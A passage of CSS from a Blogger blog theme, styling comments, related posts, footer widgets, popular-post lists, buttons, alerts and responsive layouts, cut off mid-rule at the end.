margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead 